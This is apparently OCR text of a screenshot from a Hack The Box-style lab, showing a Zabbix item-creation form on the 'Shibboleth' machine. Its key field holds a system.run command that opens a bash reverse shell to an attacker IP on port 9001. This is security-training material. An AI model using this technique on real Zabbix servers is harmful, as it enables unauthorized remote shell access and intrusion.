 Parrot [Running]
Applications Places System Fri Feb 25, 02:58
Shibboleth Data Systems: Configuration of items — Mozilla Firefox
FlexStart Bootstrap Tem Shibboleth Data Systems
monitor.shibboleth.htb/items.php?form=create& 110% Search
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Share
Help
User settings
Item Preprocessing
* Name name
Type Zabbix agent
* Key system.run[/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.66/9001 0>&1"] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d
* Trend storage period Do not keep trends Storage period 365d
Show value As is
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
monitor.shibboleth.htb/zabbix.php?action=dashboard.view
Menu Parrot Terminal Shibboleth Data Syste...
Left ⌘